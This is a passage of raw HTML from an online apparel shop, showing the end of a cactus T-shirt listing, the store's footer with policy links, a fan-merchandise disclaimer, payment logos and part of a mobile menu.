			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/peace-love-no-touchy-cactus-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Peace Love No Touchy Cactus Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	


<style>
#row-457335746 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1198992218 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1198992218 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1198992218 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
									</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_502525561">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-664928043">


	<div id="col-1170323124" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>MerchAZ</strong><br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d3beb6a1b0bbb2a9b0bcbe93b4beb2babffdb0bcbe">[email&#160;protected]</a><br />Need support?<span style="color: #282828;"> <span style="color: #00a859;"><a class="" style="color: #00a859;" href="https://merchaz.com/contact-us">Submit a ticket</a></span></span></p>

		</div>
				
<style>
#col-1170323124 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-1654298554" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1673589400">


	<div id="col-810580086" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>INFO &amp; SUPPORT</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/about-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/track-your-order/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Track Order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/faq/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/report/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Report			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/contact-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Contact Support			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-810580086 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-195957729" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>POLICIES</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/returns-refunds-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Return Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/shipping-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/terms-and-conditions/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/privacy-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/copyright-dispute-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				DMCA			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-195957729 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1654298554 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-443321330" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p><strong>DISCLAIMER</strong></p>
<p>Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.
</p>

<div class="social-icons follow-icons" style="font-size:110%"><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a></div>


		</div>
				
<style>
#col-443321330 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_502525561 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(245, 245, 245);
}
#section_502525561 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_502525561 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Merchaz.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Product</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Support</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-602970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602970"><a href="https://merchaz.com/">Home</a></li>
<li id="menu-item-602974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602974"><a href="https://merchaz.com/custom-design-services/">Custom Design Services</a></li>
<li id="menu-item-602975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602975"><a href="https://merchaz.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-602980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602980"><a href="https://merchaz.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-602981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602981"><a href="https://merchaz.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-602976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602976"><a href="https://merchaz.com/my-orders/">My Orders</a></li>
<li id="menu-item-602983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602983"><a href="https://merchaz.com/track-your-order/">Track your order</a></li>
<li id="menu-item-602978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602978"><a href="https://merchaz.com/report/">Report</a></li>
<li id="menu-item-602973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602973"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
